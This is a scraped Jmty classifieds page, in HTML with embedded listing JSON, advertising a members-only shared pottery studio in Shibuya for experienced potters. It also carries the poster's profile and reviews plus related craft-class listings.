-->20<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">マラソン、登山など体を動かすことが好き。学生時代から陶芸をやっており美術館や雑貨店巡りも好き...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/690ef78b2c7c4609312f26c7" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">Kao</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>気持ちの良い取引ができました。ありがとうございました。</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5734f938a37e776e9c00345a" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">おにぎり</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>スムーズにやり取りしていただけました。
お会いした時も優しそうな方で良かったです！...</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/6067e2ddf2cf4e7f1412bd38/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">陶芸(ものづくり)の教室・スクールの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">会員制陶房(陶芸専用のシェアアトリエ) 東京 教室・スクール情報を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-1mlu83" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69747285398b8f913990053a/thumb_m_file.jpg"/></div>ぬくもりテラス　モール専門教室　コース...</a><div class="sc-a7f3bb80-0 bHgmUL">大泉学園駅</div><div class="sc-a7f3bb80-0 bHgmUL">コースレッスン初級、中級、上級
各級で、3個...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-11a66l" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/642ee30d044c4a75364960d6/thumb_m_file.jpg"/></div>【初心者、未経験者大歓迎】木の器作り ...</a><div class="sc-a7f3bb80-0 bHgmUL">西馬込駅</div><div class="sc-a7f3bb80-0 bHgmUL">材木を回転させ、刃物を当てて加工するウッドタ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-1mkyib" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6973076c5ddb2b9d2e2c5006/thumb_m_file.jpg"/></div>ぬくもりテラス　モール専門教室</a><div class="sc-a7f3bb80-0 bHgmUL">大泉学園駅</div><div class="sc-a7f3bb80-0 bHgmUL">モールフラワー体験レッスンご予約承ります♪
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-1mjnwn" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6970a3e1c94cf8b247e6691d/thumb_m_file.jpg"/></div>#ぬくもりテラス　上級コース③</a><div class="sc-a7f3bb80-0 bHgmUL">大泉学園駅</div><div class="sc-a7f3bb80-0 bHgmUL">モールコースレッスン　上級③モール椿🌺
こ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/alliance-les_gsc_omJ0001002830001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/omJ0001/thm/0082.png"/></div>刺繍基本コース/プラチナコース　何も知...</a><div class="sc-a7f3bb80-0 bHgmUL">港区</div><div class="sc-a7f3bb80-0 bHgmUL">本講座では、プロが監修した当スクールオリジナ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-1mizd2" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696f550eda9b13fd789a66a8/thumb_m_1768903948089.jpg"/></div>カスタムキーホルダーを作ろう（要予約）...</a><div class="sc-a7f3bb80-0 bHgmUL">糀谷駅</div><div class="sc-a7f3bb80-0 bHgmUL">▪日にち∶1/25(日)、31(土)、2/7...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-1miv27" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696f2d0a25baa663ebdcabce/thumb_m_1768893706323.jpg"/></div>【板橋区練馬区】羊毛フェルト教室</a><div class="sc-a7f3bb80-0 bHgmUL">下赤塚駅</div><div class="sc-a7f3bb80-0 bHgmUL">カルサロの【羊毛フェルト教室】
こんにちは☀...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-1gc758" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67e4fb8ba90edb24311a1b9a/thumb_m______31.jpg"/></div>ハンドメイド講師の募集です。【一般社団...</a><div class="sc-a7f3bb80-0 bHgmUL">中央区</div><div class="sc-a7f3bb80-0 bHgmUL">一般社団法人日本カルチャー協会では、
様々...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-1miea0" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696ddde65be63a8081b52154/thumb_m____________.jpg"/></div>【アトリエべる大井町教室】</a><div class="sc-a7f3bb80-0 bHgmUL">大井町駅</div><div class="sc-a7f3bb80-0 bHgmUL">：このカリキュラムは、2026/2/16~2...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/alliance-les_gsc_0710684000040000" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0710684/thm/0002.jpg"/></div>アルコールランプで作るシルクのコサージ...</a><div class="sc-a7f3bb80-0 bHgmUL">中央区</div><div class="sc-a7f3bb80-0 bHgmUL">アルコールランプを使った昔ながらの工法。やわ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-1mie9z" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696ddd935e7e6dc4bd86108e/thumb_m____________.jpg"/></div>【アトリエべる王子・東十条教室】金色を...</a><div class="sc-a7f3bb80-0 bHgmUL">王子駅</div><div class="sc-a7f3bb80-0 bHgmUL">：このカリキュラムは、2026/2/16~2...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-1mie9y" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696ddcd47b08b6422dac4192/thumb_m____________.jpg"/></div>【アトリエべる小金井教室】ゴールドが美...</a><div class="sc-a7f3bb80-0 bHgmUL">武蔵小金井駅</div><div class="sc-a7f3bb80-0 bHgmUL">：このカリキュラムは、2026/2/16~2...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-1mie9x" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696ddb8785eb3bcd95a53705/thumb_m____________.jpg"/></div>【アトリエべる国立駅前教室】金ぴかな色...</a><div class="sc-a7f3bb80-0 bHgmUL">国立駅</div><div class="sc-a7f3bb80-0 bHgmUL">：2026/2/16~2026/2/22の内...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/article-1meyvl" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6968aa1040abc6db9a1d417a/thumb_m_3__1_.jpg"/></div>１/25 ひばりヶ丘　かぎ針編みレッス...</a><div class="sc-a7f3bb80-0 bHgmUL">ひばりヶ丘駅</div><div class="sc-a7f3bb80-0 bHgmUL">かぎ針編みレッスン　ひばりテラス１１８　予約...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/les-craf/alliance-les_gsc_0710676000060000" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://images.gooschool.jp/root/0710676/thm/0001.jpg"/></div>春夏帽子体験講座（指定開催日を確認して...</a><div class="sc-a7f3bb80-0 bHgmUL">文京区</div><div class="sc-a7f3bb80-0 bHgmUL">布帽子は、裁断済みの季節の素材のキット、3～...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E3%82%A2%E3%83%88%E3%83%AA%E3%82%A8">アトリエ</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/les-kw-%E5%A0%B4%E6%89%80">場所</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les">教室・スクール情報</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-craf">ものづくり</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/les-craf/g-1977">陶芸</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-craf">ものづくり</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-craf/g-1977">陶芸</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-craf/g-1977">東京都の陶芸</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-craf/g-1977/a-268-shibuya">渋谷区の陶芸</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>会員制陶房(陶芸専用のシェアアトリエ)</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"会員制陶房(陶芸専用のシェアアトリエ) (こがわん) 渋谷の陶芸の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】会員制の陶芸のアトリエです。年中無休利用可能時間は6:30-23:30陶芸の経験者に限りメンバー募集中です。 (こがわん) 渋谷の陶芸の生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"渋谷,陶芸,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":134,"name":"ものづくり","name_en":"craf"},"ogImage":"https://cdn.jmty.jp/articles/images/6608649cf888e449d0d6fc96/slide_file.jpg","isShowBanner":false,"canonical":"https://jmty.jp/tokyo/les-craf/article-12ksmo","bannerParams":{"type":"detail","articleTitle":"会員制陶房(陶芸専用のシェアアトリエ)","articleKey":"64822fbdee8f796cda150ba3","articleCategoryGroupId":3},"articleResults":{"article":{"id":"64822fbdee8f796cda150ba3","key":"12ksmo","title":"会員制陶房(陶芸専用のシェアアトリエ)","text":"会員制の陶芸のアトリエです。\n年中無休　利用可能時間は6:30-23:30\n陶芸の経験者に限りメンバー募集中です。","created_at":"2024-12-26T00:33:59.677+09:00","updated_at":"2025-10-04T23:34:05.640+09:00","business":false,"tel":"09017728379","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":2,"favorite_user_count":8,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/tokyo/les-craf/article_12ksmo/alert","article_url":"https://jmty.jp/s/tokyo/les-craf/article-12ksmo","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":{"id":1977,"name":"陶芸"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":139.701286309188,"latitude":35.65696728820455},"area_name":"東京都渋谷区桜丘町","description":"渋谷区桜丘"},"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"city":{"id":268,"name":"渋谷","name_en":"shibuya","name_with_suffix":"渋谷区","prefecture_id":13},"town":{"id":32859,"name":"桜丘町","name_with_suffix":"桜丘町","city_id":268},"block":null,"line":{"id":26003,"name":"東急田園都市線"},"station":{"id":1130205,"name":"渋谷"}}],"images":[{"id":"6608649cf888e449d0d6fc96","large_url":"https://cdn.jmty.jp/articles/images/6608649cf888e449d0d6fc96/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6608649cf888e449d0d6fc96/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/6608649cf888e449d0d6fc96/thumb_s_file.jpg"},{"id":"6608649cccf7166b4b31ff0c","large_url":"https://cdn.jmty.jp/articles/images/6608649cccf7166b4b31ff0c/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6608649cccf7166b4b31ff0c/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/6608649cccf7166b4b31ff0c/thumb_s_file.jpg"},{"id":"6608649cea037762055ce47d","large_url":"https://cdn.jmty.jp/articles/images/6608649cea037762055ce47d/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6608649cea037762055ce47d/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/6608649cea037762055ce47d/thumb_s_file.jpg"},{"id":"6608649c13640923503463ad","large_url":"https://cdn.jmty.jp/articles/images/6608649c13640923503463ad/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6608649c13640923503463ad/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/6608649c13640923503463ad/thumb_s_file.jpg"},{"id":"6608649c60ab850da93a9ca3","large_url":"https://cdn.jmty.jp/articles/images/6608649c60ab850da93a9ca3/slide_file.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6608649c60ab850da93a9ca3/thumb_m_file.jpg","small_url":"https://cdn.jmty.jp/articles/images/6608649c60ab850da93a9ca3/thumb_s_file.jpg"}]},"post_user":{"id":"6067e2ddf2cf4e7f1412bd38","name":"こがわん","sex":"male","evaluation":{"count":{"good_evaluation_count":20,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"69102f06b2fe4e0861da3bdb","type":"good","user":{"id":"690ef78b2c7c4609312f26c7","name":"Kao"},"comment":"気持ちの良い取引ができました。ありがとうございました。","resigned":false},{"id":"67ac58d3dbfc770b135b1942","type":"good","user":{"id":"5734f938a37e776e9c00345a","name":"おにぎり"},"comment":"スムーズにやり取りしていただけました。\nお会いした時も優しそうな方で良かったです！\n今回はありがとうございました！","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/6067e2ddf2cf4e7f1412bd38/icon_1618926093.jpg","url":"https://cdn.jmty.jp/users/images/6067e2ddf2cf4e7f1412bd38/icon_1618926093.jpg"},"articles_count":31,"profile_text":"マラソン、登山など体を動かすことが好き。学生時代から陶芸をやっており美術館や雑貨店巡りも好きです。\r\n"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":true,"is_mob